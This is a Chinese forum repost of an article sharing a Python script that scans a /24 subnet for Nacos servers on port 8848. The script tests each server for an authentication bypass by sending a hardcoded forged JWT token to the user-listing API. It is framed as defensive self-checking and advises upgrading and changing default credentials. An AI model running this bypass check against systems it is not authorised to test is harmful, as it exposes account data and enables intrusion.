官方確認,低版本的nacos服務管理平臺存在多個安全漏洞。這些漏洞可能導致配置文件中的敏感信息泄漏或系統被入侵的風險。

今天浩道跟大家分享一個python腳本,主要用于自動檢測某網段內主機上可能存在的nacos漏洞,可以方便大家對某網段內多臺主機進行檢測,一起看看吧!

如存在漏洞,建議及時升級nacos服務管理平臺的版本,并修改默認密碼,刪除多余管理賬號。



nacos.py腳本信息如下,大家可以根據自己實際網段修改對應代碼即可。該腳本實現掃描的是192.168.100.0網段內主機上的nacos漏洞。

import requests import urllib3 import threading import socket urllib3.disable_warnings() # 定義自定義路徑和Header custom_path = '/nacos/v1/auth/users?pageNo=1&pageSize=2' header = { "User-Agent": "Nacos-Server", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Authorization": "Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Sec-Fetch-Dest": "document", "Sec-Fetch-Mode": "navigate", "Sec-Fetch-Site": "same-origin", "Pragma": "no-cache", "Te": "trailers", "Cache-Control": "no-cache", } # 定義函數,用于發起GET請求并判斷回顯結果,每次調用這個函數發送一個請求 def send_request(url): full_url = url + custom_path # 拼接完整URL try: response = requests.get(full_url, headers=header, verify=False, timeout=2) if response.status_code == 200 and response.content.find(b"pageNumber") != -1: print(f'{url} 存在nacos身份驗證繞過漏洞') else: print(f'{url} 不存在nacos身份驗證繞過漏洞') except requests.exceptions.RequestException as e: print(f'{url} 訪問失敗 {e}') # Function to check if port 8848 is open on a given IP address def is_port_open(ip, port): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(2) # Set a timeout of 2 seconds for the connection attempt result = sock.connect_ex((ip, port)) sock.close() return result == 0 # Scan the 192.168.100.1 network segment for hosts with port 8848 open nacos_hosts = [] for i in range(1, 256): ip_address = f'192.168.100.{i}' if is_port_open(ip_address, 8848): nacos_hosts.append(ip_address) # Perform Nacos vulnerability check for hosts with port 8848 open if not nacos_hosts: print("No Nacos server found on port 8848 in the 192.168.100.1 network segment.") else: print(f"Found Nacos server(s) on port 8848: {', '.join(nacos_hosts)}") threads = [] for host in nacos_hosts: t = threading.Thread(target=send_request, args=(f"http://{host}:8848",)) threads.append(t) t.start() # Wait for all threads to complete for t in threads: t.join()









以下針對三個網段執行腳本,如下圖所示:

責任編輯:彭菁

聲明:本文內容及配圖由入駐作者撰寫或者入駐合作網站授權轉載。文章觀點僅代表作者本人,不代表電子發燒友網立場。文章及其配圖僅供工程師學習之用,如有內容侵權或者其他違規問題,請聯系本站處理。

舉報投訴

-

文件

+關注

關注

1文章

578瀏覽量

25248 -

代碼

+關注

關注

30文章

4891瀏覽量

70344 -

漏洞

+關注

關注

0文章

205瀏覽量

15644 -

python

+關注

關注

56文章

4825瀏覽量

86347 -

掃描器

+關注

關注

0文章

180瀏覽量

12302

原文標題:【python實戰腳本分享】自動檢測nacos漏洞!

文章出處:【微信號:浩道linux,微信公眾號:浩道linux】歡迎添加關注!文章轉載請注明出處。

發布評論請先 登錄

相關推薦

熱點推薦



干貨:基于指紋識別的漏洞掃描設計方案

漏洞掃描器大家都不陌生,幾乎是每家公司必備的安全產品。幾乎早在快10年前,作為安全乙方,就需要扛著一臺極光掃描器,到全國各地去做各種安服。在當時極光掃描器就是一款非常成熟的商業產品了,

紅光條碼掃描器、固定式掃描器廣泛應用于工業制造領域

隨著科技的不斷進步,電子制造業、汽配行業、生產流水線等工業制造領域離不開紅光條碼掃描器。作為專用于掃描條碼、二維碼的掃描器,它在工業領域中扮演著重要的角色,因為它們可以幫助企業提高生產效率、減少

一款網絡攝像頭漏洞掃描工具

? 項目地址:https://github.com/jorhelp/Ingram ? 簡介 主要針對網絡攝像頭的漏洞掃描框架,目前已集成海康、大華、宇視、dlink等常見設備 端口掃描器 我們可以

最常見的網絡安全12種漏洞掃描類型

數據庫掃描技術主要用于評估數據庫系統的安全性,該類型會全面查找數據庫設置、訪問控制和存儲數據的漏洞,比如不安全的權限、漏洞注入問題或不安全的設置。這種掃描器需要經常提供用于保護數據庫和

發表于 07-12 12:41

?1982次閱讀

什么是固定式條碼掃描器?固定式掃描器怎么選?

1.產品特性固定式條碼掃描器以其高度的可靠性而聞名。這種設備的設計旨在提供無與倫比的性能,無論是在高速掃描還是長時間持續工作的環境下。其多種掃描模式使其能夠適應各種不同的應用環境,無論是需要快速

工業固定式掃描器怎樣用?固定式工業條碼掃描器解決方案

在現代制造業和物流領域,條碼掃描技術已經成為提高效率、減少錯誤的重要工具。工業固定式掃描器作為其中一種高效的解決方案,能夠在生產線、倉儲和物流管理中發揮關鍵作用。本文將探討工業固定式條碼掃描器

基于python的漏洞掃描器

基于python的漏洞掃描器

評論